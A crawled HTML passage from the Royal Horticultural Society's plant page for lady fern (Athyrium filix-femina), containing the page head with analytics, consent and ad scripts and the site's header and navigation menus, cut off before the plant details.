

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/1897/athyrium-filix-femina-lady-fern-female-polypody/details
body_size: 17382
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Athyrium filix-femina | lady fern Bogs/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['1897']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/1897/athyrium-filix-femina/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Athyrium filix-femina | lady fern Bogs/RHS">
<meta property="og:description" content="Find help &amp; information on Athyrium filix-femina lady fern Bogs from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/1897/athyrium-filix-femina-lady-fern-female-polypody/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0034766_3974.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0034766_3974.jpg" />
<meta property="og:image:alt" content="Athyrium filix-femina | lady fern Bogs/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Athyrium filix-femina | lady fern Bogs/RHS">
<meta name="twitter:description" content="Find help &amp; information on Athyrium filix-femina lady fern Bogs from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0034766_3974.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/1897/athyrium-filix-femina-lady-fern-female-polypody/details">

<meta name="server-id" content="web-10" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Athyrium filix-femina lady fern Bogs from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
